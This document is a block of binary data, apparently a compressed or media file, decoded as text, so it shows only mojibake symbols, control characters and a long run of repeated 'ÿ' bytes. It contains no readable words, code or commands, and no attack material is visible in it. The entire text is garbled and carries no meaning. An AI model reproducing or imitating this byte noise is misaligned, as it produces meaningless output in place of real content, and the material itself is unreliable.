»»»ð¾"é­åÿ§é–†”îyí¶ÛmÊ˜Y@‹)¶åë÷þTÞÛom¼Lgw»»»¸­Ýñ0U¤ïnîçÇ¾ñ;¾ïnâ·qX®p%`{Ò§‹ié“[¬š_]xD@ÉlV+t·â\îþË‘T[¹èïhC…»û‰2î[åˆrï‚»Š1•8p÷s g%Š;P­bËyx¬æ…³ánø‘×ËD’`Þ[vfÞ eÒ“G |)l‡¼'YÞÒîõÂW}$ø‘w~!¥ø€ßŸÅ­øëßÄ]ýÚ®â³ç‰üEßwü#i÷ww¸¯‰°1‡Â‰îzA¶¦ßîîÝÃ-/à†öîßŸ7{Ýî÷ÄFD¸úM8â¦ïFæÄx)Æ»~ñ ¦2êÒ³Ó¹hUW¤1£~Õ~+iÜùb±Ó/ËeË»ø*»»½ŠÅb·¿q1Ûw>[[î\ñ›Ýé3IËËnÓˆs
]G îîïNáUmù÷ŽÓîâïð…§ø‡7á ®åÇ= â^ÿpŒMóÁ÷tq¸úziþ2Ó÷½Þîãð¾'wïüDdùx¬V_b°Œß›‰p÷0D4n©)4¨ãJ!³›°ã‘3FFà2 b8÷)Ü{Ô÷gaLŽ¸ºÖVÙL´Ìü(¡i7íÿKÁ)µK¤F.â·‰ß¸@@RÕ¨­¸í@ÿ7{·ï¼HFå¡m_®ÕÒ,G «^3n;åºYÙTxäB\ß‰ÝÝÝÄ8Üw-ˆsÅÞ[5ésÅðyás
>$}ã;»éÞ"ò[ùïü)h¤’mSã—wéc9]Ä8sósZPÆ/èþ%ÿúeÞ¨˜«¾ñ[øÌäÍ…îúBÖ\_¸€Šû}ßq[¿ÂwÝßÂ ¤Éß2+= ÇÙhÝè­ö¦ýñ! –÷{ñ„o/ëß"} À«3WÞ¡5ÝE;ñßržÜG LNÉÂ®)Þ{ˆÃˆü}Æý³Ü=ÎÑ±ü!=Çæœ´-1øË´î|=ÍòÑÅb¿'Fo
ÇÛÛÄ4ÍK®ßÆ]ÝÝøûÞïâ!ÚÒkI„G„c¯{»ž…€ó<DtVxâße³ãTÝüÅq)ÓvÒ‰íÂÝÝßt¼#ùýÝçÏÂWwŠ?†cî+wœãÛŸ<L%wŠÝÝ…àª+·ñ[»ß¸û0c5»­o¡E ³ZåÛÛG oßo(4Çue½¶íño±Kî#.ÿ6jÖÓøË»ó½Ýâ¸‡½á˜ë»Ýû»X™¯wÄÆnç©q¹kÐ§ÂÑ,Zq["ÞØ­vv+ŠÅb±[ŠüG>ìÁö~2>ÂêâÑtîîîï-øìQ>'Jï&üHùtË÷Ÿ.ïÄ‹¤îî!ÿ3»îç&-È©ÄÌì ûâB“NA»N2ÕÜwË|Tv¢Âæ¥²àéØtß»
`OJy²¼ÿú§ÛG Óœ÷c0…ïg¨J’|ºG¢vY{,0¸‡‡§8pñ§ˆŒ»VjC*[|} à“ø„ŸŸ˜—‘üÒàø—þ»»•Ÿ…ü·aÒü8:îñ1pq¬Wv/Å@ÿ]âD‹ÿ"¹ãNhòh¿wá}—ÙÍÌÉlV;òÇá×Š†•†Do¾åÌ85/w~çaßž9{ã-Åb¿ô‹ÑBdÔæÇåøf¯»¿ïŽÝÝ›Ówwð§ƒµÝG ÷=7…[|]÷¿¾íÝÜV\ww×k!–Œý¾/ºŸï‰ÅwœòòÛ7~"Š1/•‚Â<¸+q]Ëb·|LeÞ+¹å{¹T??Ž¾“¸†–XX­ýÅvëŠ´Öîïˆ„®îïwÄÆ]ÝÞçüü¹ÆNA}îü¶ámÜCòØ­˜—<eÝÜ»±X­"Ø­ÜQŠüïw{öPOî–mkfñ§§„c·www»¾&m"ò«Æ&2ŒK™lð½"Ø¬G Vñ.xÏnö$qëw·‰{ß…]B±X¬Vö+ÈÅw÷þø¬ø¸ÍÝÞïîâ\N=ã¯w»ïip•»Bìn
÷w÷{÷AgÝïwwhï2÷}Ýâ£ãyO¾'ÿ*îïÂ‹/èˆcpc5†_‡^gâ/`[–Tpåž<f8l($Ô:_–˜<-Ú®YQÃ÷e·q^&Šï¾<rªœV+¤îíð„ñË©¤’wG x¬ìqßq/»ì~2¬T=¥q	"Ó»—¯óòÿy¬Öö’¾íåWëþÝû3YðWª>K¶¾»~øíÄ8Ü±]Šîßâ"·vkAøKq[ w	ìb¶·|Lž|ÄÁ7t£øß|w{¿,tB_ËÝü·»ø½í9ù~¸«ß»øR~šB±]½ÝßwnŸ¾’¿Íp•kð<€‰7dî¢}ÛRn…6ýÝ÷.÷~øÎîûÝÅb·q[âaKG OJš7{Ÿ0à?ç|)ŠÜ¸ï»ÝŠÝÝûˆ.+¾+»ŠÏûá;ÝñÑ‰ø½§wkðÓ{GË¿ø›éeÄ¼Þ_áH®û¦îäÏ‹b·oï‚¾îÜø|Áß¹ï‚‹Ëb\Áßï‚K¸•ßo¸‡‘^ç¼@‘|ø?ìw 
©ã #¼Ö8±òðr±]£¾ðAS,è¬±–î+° p÷ž•åxb2ÜÚ—{od¬( ñˆ¶xÿÆorG ÒËt‹™RÙ,¿Âwt ©ûß.÷ó@ìy½;Q0dþ^:Ýðq<@®ìaýðª<ý*äµïŒÂ‚p­¦ê×‹Þ ¨WÉ~¬/Ç¹Ð‡ôð•Ò¾ÇÍ§‚½Þîîîïßîïww0nz—
nîîn]¸•¶·Ù{ß|eãüH«¹n„®íîïáNþn`~j7œ—¸—.ì¹ÜD#¹`[ˆyþ[ßÄÒˆp¸+±G\]ÝÜV+ræ&G »»Šß»wð§rÐVûñ}ïÝˆŠÏÝÝßÄÞ÷{øþîñ]ÜVøf3x¬V+åÅwm;áˆÍ¥»³‰õÒ{X Šß½é_ÄlVî!Ë¿Œ»ÝÝîñ^ï†#/~›ˆr‘þ»øËŠËn+qF+wâ\ð8{ø¯ÅÝÞ÷Âª 2¥[jÍÿ‚¼i£×f+ùq—wwwÞ÷„qX­ÅlŒmºWñ3ÅƒßÝÿ
nïvâ¼uÁÃƒÄ€½Á€rã“G >‰üÌVLÊ,x7i¡‡ƒËx£-Ÿp@ eÝÍ&Œ¸Åe²Ô(6äOÆçŒ…ö¯7Úù÷&[•Ø†_,qKªq"~X>;ÿÃ"x@HûÞú]òásÅóSœ@FÚâDŒ»|½™ÏËoúVÓÂ—–Å£q[¿Ó,b¶f±FXû„D„w¸¬¸+·´f¼HGÄ8îPvC¾–«ú¯
b²ámùx¬±»ƒüwˆ¸ÜLd·o³Ü"–’X˜RG {½ì®Ìrx[-é%ƒKñæÛ„aMí“¹ð;?^$‘>/óR–RÖMÄ‰
j~óã¹D~% Y\?##Þ$\¸åŠ)
 Qà.$)Ñ¬¨Btë‹_>\§àº@e’ÖWP‘¾øB|~]Ô~S¤¶¥¡´ð¥íñ[¿Œ±ì*²î&3½'$¬òØ´ÔŸŠhÄÆm'ww|•ðëË‰<H>[Ïp¹ã!‘ë»ÜWwáèpûñ0Y½ã¾žÑ¸Ü²QG «¸˜Fùñß.9Íe¿
_»¸XT±ŠÄ°{Áç–x»‰2î÷¹pÙ2§}¹éÛâc8­Þ!Á\ôÝïˆŒÜCîùh÷Ÿ-ßÆD4:¶û;Ý»N+>?vn%À³ë|7ïˆ….^å¸—Ÿ­V+}¾}ñ˜­i¥Õå–Ä¾ìVâ¼V+ð‡Fé
1-Õ^B±YÃCœ…0²¿n›4ëm;mÃ8ï³m½¶ÿÛà–|GÃ‚h0\úï°¢G ƒõÿïµ>Hbù+ÎáòÅø˜RçóX÷½òà<óãÆÂŠ E¶pfçð1¸\qþ"kÍ©éŒ.A@ˆƒƒ+¹º¾_‡O5ñ“À±‡À5p ôƒÁ  G<ro1×Îyl¶ÿøÈÌ(à?Ø?oæÚ•½9c0¼„FS€GÐïBJñ½ÜVâ¼Åîï/ñ"I{ýî÷	g¾ïñ›ÏÙ:·nö=`Åg¼Lf7G w“4{x­â±X‡á ˆÎÐ¾´£>íËwÃ"BT¢îïâwo{áU¾·ÿÇnq#/>;ÅbÏñ¥-–ó_2î[žDX1F(ÞÝÄ¹
b¦ï‰ß¤-wî
‹Œ1r‡ |ûñ! S²ÙWÏ{âúýñ¸‘ËÝìK÷w-ßwâ?	àÕã½üHŽ[á÷ð]{ÏláW.âaÔø­y—ˆpWââ±[¹pwÛïÆA[©ÊÎX=Ë°³&î+{G -/
\VüÅe²åÛŠÜ¶î¾2(Ä8÷sÑðªØXËœRÉ¹‰…"·»Šî]±KZS“Å§pÂßww>^÷KáL´{½÷97hËŠ}ß
Eo«óºAc2?ÄÜàúOß
]ÜVîï–ƒ-³ç|eßwîZZb·|L)²Ûž‡0-ÜVs‚²ßb¾âc.ÑòÞñ[Šîî×Œ»»ŠÝÞîø–ƒ ÀR!ÂÕÉ‰4}-Eª€â	 t8€;ÈiG Ãñlàvp5ZÃÓý†C¹J–Íyš´Ã3bê%Šj!LÚ;ÉöÕæ1¶cT ¢l~lŒ=êÓU	“3€€#!ÜÕ™ü¶Ž“6qýL°p¶ Æ_[þ[ª¶TŠým·ïFëÄÅÝÞ+ø˜íß¥tÝ/„)^îòç\%»¾ï‰‹Ä9»ø˜!»ß¾[Þ¸ÌPeéÁë{ãVîûñ1–rØ‡2áhöïvï‚®îüg2îâÄ8î[~G ±oá<6tún¯m¾ÀZç¥Êcôãüe·ŠË…·w{wqX¬Vâ{w»ÇZ‹-†.â±–O´œ¶Q¥o
Å³¾âDŒ½$¥Ñß{Cž,í¦«v[ÄEÏ«v? &1ì£x»ŠÄ=Ü¶+÷w»¿xU»¸­Ä¸A÷~â`ªîsFÓ4ËGßÞ$e"âÿcü
½íîîÿ	Z¯v°€OÝÝÅnÞ$É\ªÝY‘öÌG o…9¬KìVî+ŠîþûÏâDŒŽ¯»Ý'`ÏŠÄÝ¸ò HÎ“¿wÄ8÷vX˜É2à³š+çþÇÖ÷w¿Æ\ùçÍÞû‰sÆså'ãò÷·V%âŽñ"GÐ¬ª¯KA[\M1¾$dWb¶ïuraØòd³np”~¹¿øW ”n ü"úvûi¦oÂŠ>´_ò>ã§ÿáe S=	Nßófôú¥îîž$ #w½^€bùa¸†$HúQOG '{ÞÀM»?uþž»ø‘[Ò½áR@HÍÆºÍ›ÖßÍ\OYx‹[ÝÞÀ%×Áþ·e¶Ûš©ÛËë>â{ä½þ¼ør1X­ï{ânþï
`D½¸sýÔ¸¡[‚x­©›
¨Þá;žßüK¡8ü‰Á#÷oÆnîöÓ½âÿoˆ»˜–ÝÅb±×‡ÄƒíÿÞîÿ6Ô;Í¼@`eÅvœVÐ;à>ÁöÜæ,Ô+öH ÅoÅfÀÅ‡ÿG Ÿ¢f$ÜÀ?hÖ&`Ñß}Ã!’ƒJ§ sTOÙ±aÞÚüK‡1+3àà"/Œåòç3q[¹èeÚ»¿¶+üL)ÝÃ ¨îSŽðÅÑã®7÷Æ]ÝÜ¸öîaïã.îîå â·f+·w\fî+½ÜV+åÅb"»ÝÝ"}Å·q.ù„!KÅw{»îâ·÷‰‘dî£âŒQ¤C]ñ—Ûww¿wáE =×k®ûG«…[ßÿ‰3ow»ºG W»¾"¸®â\>n{Ëb˜€h+ïŒºÞîîöÚ&âaòÖÄ^àéX÷—Z~2+>?ÝìÏ‡$ulªÄÆq#YÌ‚²ÙéŸa®´±¿¯ö":òÝÞçÁ_À\F_ãµàqTºøDŠÜCÉ^wÇ•oVxÁ»
8et@ÃçË©¬4Ó–óQƒ^@¾¹DwðˆÉñûÞè÷{ø¸†…§»¿ŠˆilÝÏž&2î+÷rØ®ß‚¾¦wñ›G »Š7?÷t‰®÷Šø‘ý¡U`ÊDuäWñ#)H/Ä…yì·n÷p£>m¡iŒú¿o¸­×w>=»‰sñ1$®ŒVW%iynÞro"­Až^ßúÚo‰x¬CNZÜóóÀ4< Ñb… 
âÓ`zn­Ä	šŠ°àÝ)–ZI
YCÈ™èp¦ 2 2ýÌò;þ¾XjÉñð:³ÍÀÞ—"‰U]uŸ4iv5S^2^UjéŒÜ©SäƒG —x}…3/(fH1/Á@!ï…ŒøÉC„2X%«éßuÉ>YÁ‘›Û¦ÁoŠßNîY|H‡‡a•l–¾9Ë%ÍüÿÇñ¶TåÏŠüGpºe._ã6+ysv¯yãâ`–|>rwÇ¹W%îþ"ôT™»ûÞü@È,Æs5ÃqÉíCÊC&5*JÈm¶ÿÁEÝÝîýÄÂ—
¾am"Æ÷{»¹Ó‰„)>î÷Ë˜˜RÕ÷—¸ú°çe´­ÄG —}÷»Ÿ
¸?£ÞTõŽBnÅ¿^~ÿà  
­5Üù½û‰
óÛîîîïïŒ½»ñYrát‘n[|* Gœ}×úm·¦^JåE2ð@ÚQxgà·ö[v°,]Óâ¶op1¹;¼\¨U@uk¹Z_­ÚŸàIŒ½ÝâÅo»¸®P‡t³÷e4ôíðQˆwÂ!7»nÛ·¸ g~ÿ­ãÿÿý[a5;>ë_­q0Û·ÅG |"i8‡¹ÏsžûøËÜe^ß÷9ñ¯_Ë{¿ŠÞµ®$@ËÖ9_­eö_|HËþ·"Ø”@oœòUl·b·áí·—–;o„ãë÷¿&ï…\"7Ïßü9ÿø…XhÃ/×ë_~#ñ›puv¨·³ÄŸš=šê~K¿àž÷ww~à„/|Ww{¾"
-ÛËåýÄÄðªµž<å“Çœ³8hS?¿Þþ&÷½þ3Ç3Å{¦Þ¦é¿pÀ`Õm[G 2E ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÂ8‡¶â·Ä¨zÖ´÷ù‰Œ·¾½ÞÝÜVâ·…œ #¿zYdsl^my‹ÅÝ]p €V÷¿¼@[*·&xCìÏî÷¼J¬, N"¡¯Âê{µµž<'„J;÷'¿ØM@võ}ôÛ7úÖu±GA 3 ‰Õ~   à  €€! …   	ð   Aš%ÅÓ¦_x†‹“{®K½ýzNO/óoÝó)v':ü+G­~®µÅ^÷½un|1â!
i&Ç{ÐŸÂ1c+Ðè·WMþYcoæÞþåeBgø½5Ne2)ñ"Âöü¸ÎÅe3à¦Ð—/oÙ»¿×«‹Ïá·,wþ2r„	X¼ø_\Vïï+#i-ØŸÄÞ+»oñ{Òt;^®»ÅG _¾>ï{ØóôýÏþ¸ËãüµÇ6û™ÖýpîçÆ¦Ï|s1Êl|NÕƒ7»ü\¸Ðy3èSHip;Äkšîî»ÝßÂZ¶›ÞN:›¦úºr÷|;%’pS¦öC•‹eõ÷Âw^P€2¯áòøÕÒÿ;¿‚9õqÖ;J±ñ:ýÍeòM¯¾#Ý7¿Å]ÝÊ¶š?}¬Ì:<W¤ïŽ·ºqX{+þÝ¬&ä%ÆnV-ºQºxPTCG¯àG –ãèÝ—«ŽŸ‡Þì÷Vê¥W5…M
°¥ÂxÝîÕ‹–7-¦·ÂvíÝòñ[ÞÛrr[y‚[k¾è}ðU{Î¼ÔÞ¿¦_IÍ—™Š2pEò¯ß^ögb÷L;Yð„ìv:6;iÞþ\Ì»™|d¾À¯|ðˆƒÏåë›{ù.ï|#Ù;¥Ý#Uqôßt¯wù"òásÉ{Ï¹shÌ¥¶6_®º'ß ]üì)Ê‘ãS…—¾2+‰Íy‡G ]+ñzÛÞï\FÅÈ7Yö:\&ˆ–+ë¹Ôsp•ê,ê:tÉÅvÓnÝˆÐýàýŠ‹Ý^_®?þœÌtí®¯ñ;¨¹<7m|%{ÝõÇ÷y˜«ê¸G‰a½ïeåÞ+òÓ¿Â9ýÎÄì^õÆ[·­3ã—-·ü”ë‚È—è}â·ssorq¾òõÞ÷ð[cNœCítœ¾\\—½P×t7C‘™|fíÝŽv¶çaðK½àêðví\!Úh;G ìí‚ø%œ‰Ìmòã>	&×Þ»æÄý_àªâ_’Ñù}þÞåcmˆøñ¯„w/Ïïì†wä¿ïlÚî¾B\©¢sÁd¿ÓHë½ùïŒ½Þ÷wtn_Ýib\dUáÂeâ·dZ\¹øÎîÛïz¯æ–ŸÁ?)ï»½ËÉwü—v«¸®×ÍšQ½ø&½ßÀÍÌ÷Æ^Ú¾í¶îïhw•†:Ïßr¨¼Wr²û×-»wÁV¦ýMy×¦6“¥âG |¬nþ2•Òå×Ý®þ
å¥#•ÁœÆåÂÿßãîÓ5nˆ´.u|)nEÝ;ŸÎ\JåÈ¿ñô¶Özv’ðS¤™ðrÒÞ‡cŸ1ü%¦›-Sð¥ölèní>ëZ>ðUë÷3+£~ûÞþá½þ÷¹ÇË‰£cð¤¸“ß-NAvèáŒâßá;¹ÍÝ„_øBzÞû¤ÑiCð¦÷•‹L‹S¤¡4È—}ð‡w½Ýÿ5ç•òu_všßÔ\´Ðß”‘¯G “|!—œ¿jïñ2þåm•Œ‡Çìo—‚ÏÝ¾M:o„í™E»jëŽî\—ßwòîÿ»¥C3>í¸iÒEøJñk½üÜ°a<Šéwä‹ß|T¹ßODxxNü¯§Érÿ…,tb»ëîpšfb‰þ2îïÝìúMxFBHÚs÷Ñ¹SD|)q[o»¾Úa%7i¿ÿ{»·3ß.|!roDÁ‰±Ò¿…(CËÈËüï¾ïð¦bGƒ‘4ÄgG .Ò{NRŽ•x#¢¾
©w*¦M—ÆMÏ\îïßT’ÑÝï~—‚«¾?çç»ûãø¯|7$aþ»»¼f¯Jã¾\GßwÓf\‡±!dš[‚»ž+Ñ÷ýðW»ØãÕèYq¾3»W˜ãAœ|Ä’æÛÛø»µzº^
÷º0ò})WSTmòññðróe^¾ûfíñ|~MmÏ6^Éã>'Î»ê†ð”nåÝ•7|'«ï„ùÿüôÚmG ¦÷¸ºø«·/»?‚©{çá&•˜N‰þÝö¯r¾÷~ø)ŸûÒ–™òA|f^vÉÛÙ¶â;÷¿Ñê³Ñ˜¾Õþ
ïA£­ãß.wÂww¾þ'ˆif“ŠüfèŠïg-Ó»ø«á§;Ç,(;?Ô2·ró…×‚«½Ÿ;I¥å?5­/	÷>¦ïðCÒK¾§WÁ,™>(¯¾.ü´ÛËðCs;~+‚;¿•pKÏõN_ßw-ÒIïïWKÂG ²5ïI?	u%q¿?C ÝãÐéöI£ð†ËL¹ÓŸü'm-ÝË/q[M^þ"\íÏÞÝw>–œ»¾Ñ¥ìø«¿nÚåŸ?¯|rÐ´~m._ßwÞÿXRûÞõð¥ãéˆgúÍm­¸åîøGsåÏø÷\NÂZËŒbóü!ÝîüV|ºâ/½ÓòÇòù:ôrÄ(qªyo‚«—4‰Åoß/.?’î÷Õ¾#Î¡új$Ñ¨›~+ŠG ÝÞ—ˆŸ´·Úñ—µ=bFŽí:Nÿt¥²ÓÉŠêù'ÿÉ;7ø-¥à¦ø)´:©:cåÈË_6é×Í·¿ËŠÝüxßƒƒþõAûà¦ýÞ÷Œ¤îï³fžT¼Õñz²éºàDá÷Ï+)‚{íVÙÓàž|÷¿|eÝÝŸ7@Úø+òÑ¹gMìûá:½­ß×¸ˆ‹¸¬ÿwñ×JÒ[Ï–~:\37c‘Ü¾ï¯|º¬x#Þý\ÚkG »Ù\·ÞæÍpYI÷Ç}¾|!é;»B³É{¿’óKââªýßÁFÕ-Ü·Õþ
w|CÚºLÝþ¯iê’L|v÷q_{øBòÄðISëÝ¯„ný;¾‹Á^_»LÞˆg‡xáK{»ð´â»Æèß¾
·¾?ïI7ï‚éñÝñ[¿ÁMïÙ¾ìoðK=6! ÜÂ_|Þ÷i6©{æŒUÿtNFZu5ç^þ»òáymÙÝLWl[¾ñÚëîþ½2G ]í›[i*‹ßÍww¶ÁuÞöŸß
OLm_»Õ½ýðE rü¾çÏß~ûCïîŠóòç;¦ÓŠçÍß¾#b£Uu7‹îŽåÏrþø-Ó¦›ìø›½ï]ë„÷IÝïâ¥¢=§üU§½ßá¾ÓYðùâ?º;6Hß.|Gh¶ÈÿhÞµÂVïÏøŸÇ_.M‰Ew|ðÏ¾p·ec-~øü´yºüF©KF^â^½¤ã’­¹Á¸íÇG Ã®MäŸŒµ¾ã¤$ì}Ÿ?wik,¶|ÌÜ¸ß
[ˆT1Ëm÷²½ûàšÅ›îý\G|ä—Â6k¹räˆß¸ýî2¿‹¶í´ö¾]ßâ©ZÝÚðŸ7vöD—„)oÍÅzI|wŒýËŸãåûWH¹ç„»½&¥ãô;¡'L¯ÆR>ø)»¹iiïGì®&÷Ú»æº_›t¯„öÅm¤ïð]»N_G3IÅït®ï‚øü÷»ñ}öÏ¿óü·KwøëG 2ÂçÎ”W®	·³z^ø‹hÝ•'GñØÊŸ/¦é?ã÷¹ó‹š±øÊj§øFï/}7±Yiã´®\ôµ|»¿Å]Ýô2ÿ	Rw{¥ðÛ÷6+µâi<ð+öÿ‹¸î‰wq_«W
rç.$÷óÅÏ„®óTw&ÂïÂ:Î”g›—†Z*LÊp`®[Ïë›ÎÛ«ð¥¸u•ºï sÄ2tFñR¯„<}^ŽÓ³‹ž¬é3=–,Du’Né?n+ù/sG ÃÁLoÌeÙqï¥<;à£Ë—¿W›¿¾
¼“¤Do Ÿ·oÆøO–a÷ñ4§÷ÝpQ|øÑå}ï´Wˆ·ßîU}üÏ%£výñqh¬3}%Ë?	Û·Jj'à›Ëä¯—Æ[ÞíQ»|´ø(Õ™föýð¤Cû$ÓE÷%Å9ùß
wCãwmÜ–¯>wÂ›²½¤?wå§ß8y&ÎÅ.Õ§Ûâ-O™pÕü#}Ýž?§üE«ï>xš¿wüG !µóã¾þ"Õ,¡†þ³½îþ.÷Þþ:^ø~íÜn+¥÷²‚:IO.ú÷Ö/“\þ½§/òîz¯Ÿõrb¿Áé×ß
O¨C#·Ûe…œs]šO„ïl²zB¿¦ï@çþ
o³{;íûáM§â7ç¥;³j“|ËŠr¿~KÌE6ø¾èÕ/Ë.'®&óç6:à³zoµUv>	·ºÑÚn.ïg>_Í»×=ÝØÜ´X¯ßîyòó±|òøSÒÝG Ï™hŽÛ¿|)†VZÏ/5¾”ÆZKê÷Äk÷%÷ð”ôsÜw.~]ßá:n#òæþ;¿>;öøC{¤v)p×wëÕÝßñÛ½î+wzà‹»÷Â™a>4z74	Çß÷ÁEÒ>ûýñ×}ïîþ;w–Ï”‹Oêß.÷|òD0›Ù>^Ënû>2Z
Ù¸­«¾žî¸*Ý+¾Ì¨‰¾>rók}ßÆJÚýÚÞ÷t^»Ÿ7¤Ï—<Lø|ß²IÏ‰nG ñ÷Ýøî+{ÒI/Æ^•ËžïwˆðStvD¾!¸·ÁL¹vÝ›±ß-÷\ÜøZbcîû¿»ø'£-.ó¿¾.çÃþìëŽ­$”¤®©ß	Z‘„ÝÞ¸K´Ö\Eá+¾L*¶Wá>ï—>/¤õ¿„¯½ïà¢ñóC`dÿ¾Yòÿ^®>ïv•Ü¸¸!žËÇ¾/t{¿=ß1›ï×ÁVò}éÕü'*–þ¾®ý'÷ÂçRúB¶ÜJ“ÏG à‡w÷É-µ®	î|ÚjÓ|èÒv×ñ–Gë½¦Ýù	¹ñü]òˆýðQf›)à°ïŒâ_½(CZOÜ¹øJ×,I+ø!°ÝcM]÷i¢gäÝÄ0ó]¤þ/»»¥wûáŠÛTî‰éü×¿ÇM§ÎßÆšï‚®ÓZ­&Oß5ßðíoGyeåÝ¯‹‡™/yñã©ÚIÝ$ B´ÝçÇïŒîë»ÝÞïâªw¢ñ÷&¥ü%¶+îþG 
ïJÈÖ5ã.\§Aûà‡5Újáïvcui–ªŸ——?Æ]é³îrqí¸ŠÿRñxþá¦tÓÈùxï·àŽ\ÇÐ»á>í’Iáúõpï»¿„i]Û/­»”¾u¼Æ2SŠâï‹¸†[úžø+ã.¦»ß¾·—à«{~zªUc©GßI/I/³çŸØ–žø)¦ˆŠ`šÃÚS¶¾?ÈÖ±ˆÜÈ¯åÝþ	©]ØÜjîß	Fñ¸G 1{ü’ÑàŠ[t®}{ãû¼kW÷.x›î÷køN{t©?âåÇHø’W\u¦¶š»ßá;Þ±žüEÞ›GÒgà—+žñtŸ»¿…)?’½Åg¤=ûá>3î÷\q)¦»å»_š•Ò\[Otžß}Ýß=õ«ËxìŠÌz·É»ün›ñßf>
ïe!©÷/5e|gM%á}Ó´í±Ó‡žº¾‡X_Ü´üãþíò×	i$mwü!Ö:]=;)G éøÂ6ƒZ|¹áâ{Ìˆûþ¾ø%Üº§Ï±Ÿ{áKN[-7ªªfü×ååÎø¯>^þÝªWøJîâ¶®pÁðGÍlûàºîýß¾*ìöö¼»»ø'¥f:0ÏÕƒþø+µ¤2l^ÔxûK:ócÿW^øÉH‡Ï–lí½ËOÇQ½Z}æÁÜxF±ÌáSK¶ÿ	ÒV·Â>\{»Þ¸½èï.x½éeÁZá¸­ÞîèÊÇæÏW‹Ÿñüq?‚*W·ÍÒG ËÍÒ$ü_°sK¹iæðÚ?S~ZUŒå¸Èþ<^X^óãøR÷}ß—»Ò9¾îÈÖ-ì­—{ÿb~x=ïCøO.îa¯Â¿gxÏ±zµpW•„ã´ðÒ|–¯o–[þhq­0•P‹í4{ø+»”»Q‹L)•BiŽ3K¾eÇ¸úÜ+|Ëùq¾÷Šü^7æ÷ã¿É.eŸ„¥„f­C±%á<ÓnÓÏ‘º~'yx­ø×åŸÿ&|JG /}¥ºRç‚Üvô·o„¯~ïëß.w¹„/½Žå¢]üv_E{ÒKæ»nþã¾…~ùt‹ŸÝïw½üDù÷ÒðKÆ×/GûàªñQÝïv®Ëñ<¶þ	3k}ñ×Ò¾ˆÚ5wIûÊ]ü]Üsw¹'à®÷šì^K.}ñ—ÏV®˜©“[MO¼oÞ;h¸ÝÊL’éiøËÄðQît—fö´6oí‚ãTd­^:ñØBý³ç¾¯ˆçÄ.|üwwG >ï–ƒ>òù³Ë¤ßÆnýÝ˜ç›óRþÓž‰9loÞ.–ÏBâ7ßân‹mÿ-é0~3fšv­ûiQÌ«ÂØîH¼‚r7”ø½Ú»á}<)}ÅPþ½‚Ô÷hðïŒµ7Ï™ft…a?¸û@Û|Åoí¡ï„l÷>"½ÆÙ~
{»ÒÚ3¯¾
ì­÷|Z ôz^øJïÙ¿ÄJb†ÕÙ¶ŸŒ¹ò+ÝÏG±jÏKàŸh°Ó¥ï‹Æìw:¼]âG G¶]ÏOÆ_—.óI’Cyw%ïð¤¸g½¤+{»»¿ß4®ì$˜4îß¾?IÒcI&šßÂ6N\~$Q‚þÍóÂ—Ø‡/zNÂvþâ5ÇLm¨œùîïuÁ>Ñò¬š>\!8jçªH£y Ú—øRìE	64­#zÏƒ»Ûã;g¦ON½YX_3¼E 5ÿÑñÝ/ÝçÏÉŸ?	Oü0ûê'ów}+”Æ{Ë[øJé´v	ÎF­¥Ø÷øNG Ôòãß]Ò–‚¿S˜Ô´[N÷÷ÁDøT/»íðSŠ÷ìƒ¿|!Õ’4R?kæ~ix-¼{âûà‡»^®¦diúOwoÁ=©{Å|)¶îâU\ÞåRè¦ßç€ß›™oÄwQYóñ“’9ìøÖïÒ„¡„e·Ò¿ã:SjIw²«iiÿ„7¸ÈØ×ÄºÌGv¹á’û©•o¿Œ¸e‰<JHžZ%.ûËž2|´Äd“·KØ7ŒZÂŸ_G c,¼eö7âÉ~_TÕNWHËOyéjB±xÎ_ñž_MÝïqZEÏ%ßóKB‘üd×¯Š˜ê2¶‚¡^„ÑñÃ>Nª¸­n•ë„.÷–Œí+¿„7¹s»Šÿ½¡¿;Ã·Â^åËÜ¹øÎí:N\¹Xjâ¿ˆ³ïyiä½ï….ˆÃPb_Ò»í¾ßÜÚ|ÿ]ÛK{¹iþ"÷»Ó|#yLowwüT•Þ2¿Â›¹ët¾j:YÜß‘[ ×v’‚&qø½âG ÿßnïœ2›M`¶då6.	÷/Åg §·ÄZjì$gcñËÚLÉž	­n–ý\JA½hÁ!îýñ6LÚd··
Q–GÍâ³æåÆøFùi{xÜC¯ÁtäÝØ4VøRô‰Ø•LGÙïnûo¾?ä·xyéø¾ìÉ¯WÆmfmW5žÞSu5ðMîÚ&­·Þï'^®;zxÎ™¶î¸Nï½åá+™—Ý/ÇåïmÞ|þîüvWšî÷ÍÅWÍ@G Ë3ä‚jBØšÆ¶Ÿ|×°c^ðŽì"T‚‚†4<+]ñùkdŽŒ¦aÊÑÿâ¤VnÊ„áÅÐM/FÉé[BÉ¾þN‘eã¥ƒU=Šíí?Œ—Ý1ñ“P8wzAõ÷¿¯|o}"ç¾½«íÝÉg0ñx;ä~CóÁn¼çÇ¶ýZ;Ä28€·Áfï¹ii]&ø%Ï§Í¾we‡ÕÍ½/7¼¾ï=K›|!dÍßêbKø‹µ»eÿ‰µ»ØG "ÓÉ¤V(üfå`·D_…\6”úã?ðŽîr!#S¼f¿¯‹ÎA¼×lóS»„sþÑü ?’·áî™iŸ/ðŒ¹@âºŸ?Çw}Yp$Lü“Þ—“»øË$®rÐ;¾•?ºM6Œ¨ßï·)ôË…‡øÌ¸X{¼KÛþ?»[·v¾2òm»îäVï×´iî×Õ`õ&Po„lîIœÝŸ‰¦æK¥_ÇÆ-`é¡IL}›Äá9P;°åG ®aZÁ%ßo‚m(Û©íß¾#`ÐÜ:¢y¯Äóæ_w÷6]Tò?ÉžŸ›.2¿}Ên÷ð…XÁ}xÐžçnëŸ#MÉ´÷ñ{Mf¯àšžãU«Œ»ùñ÷|óüø¹.Ê—‚]Ûv™~ß|õeqÙsC¾ëÅÚ4†F
